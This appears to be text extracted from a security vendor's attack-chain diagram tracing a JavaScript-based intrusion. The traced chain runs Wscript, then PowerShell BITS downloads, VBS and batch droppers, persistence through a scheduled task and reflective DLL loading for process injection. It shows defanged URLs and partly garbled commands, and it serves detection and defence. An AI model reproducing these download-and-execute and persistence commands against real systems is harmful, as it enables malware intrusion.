 Adaptive Policy
Actions
Attacker Actions
Command Line
User downloads and
executes JS file
Download URL: hxxp:\\.../images/004/683/77/original/vaaT.js
“C:\Windows\System32\Wscript.exe” “C:\Users\Administrator\
Downloads\vaaT.js
Wscript.exe launching
PowerShell.exe
Wscript.exe executes JS file and
launches PowerShell command
“C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe”
Start-Bits Transfer... C:\Users\Public\brave.vbs
PowerShell connect to HTTP
PowerShell creates non-PE file
PowerShell download zip.zip file
over HTTP and extracts content
at “c:\users\public\” folder
Zip file contains multiple JS, VBS and DLL files
Wscript.exe launching wscript.exe
PowerShell launching wscript.exe
PowerShell executes VBS file
“C:\WINDOWS\System32\Wscript.exe” “C:\Users\Public\brave.vbs
PowerShell launching net.exe
Wscript.exe launching net.exe
Wscript.exe executes VBS file
and launches net.exe to log
all open sessions
“C:\Windows\System32\net.exe session
Wscript.exe executes
node.bat
CSIDL_SYSTEM\cmd.exe/c
““CSIDL_PROFILE\public\node.bat””
PowerShell connect
to HTTP
Node.bat executes PowerShell
command to download
node.exe using BitsAdmin
PowerShell -Command “Start-Bits-Transfer
-Source ‘https://...’ -Destination ‘C:\Users\
Public\node.exe
Node.bat executes shell.js
using wscript.exe
“C:\Windows\System32\Wscript.exe
”C:\Users\Public\shell.js
Shell.js executes downloaded
node.exe
Node.exe executes cmd.exe to
launch PowerShell command
C:\WINDOWS\system32\cmd.exe/s/c
“PowerShell.exe ... ‘C:\Users\Public\app.js’;
$ns = $tr.GetFolder(‘\’); $ns.RegisterTaskDefinition
(‘Media’, $ta, 6, $null, $null, 3);”
“C:\Windows\System32\Wscript.exe
“C:\Users\Public\app.js
PowerShell launching wscript.exe
Wscript.exe launching wscript.exe
Node.bat executes app.js
app.js executes run.js using
node.exe
“C:\Users\Public\node.exe
“C:\Users\Public\run.js
Wscript.exe launching
PowerShell.exe
Node.exe executes cmd.exe to
launch PowerShell command
C:\WINDOWS\system32cmd.exe/s/c
“PowerShell.exe ... ‘C:\Users\Public\Framework.dll’);
$i = 0;while ($true) {; try {;[Byte[]]$JR = User $Jxxxe;
[Byte[]}$Coment = User $geGWHZ; break; }
catch {;};}; [Reflection.Assembly]::$load($Coment).
$type($new1). $method($wex).$invoke
($null,[object[]] ($Framework,$null,$JR,$true));”
SONAR.SuspLaunch!g318,
AGR.Terminate!g2
PowerShell.exe tries inject
code into aspnet_compiler.exe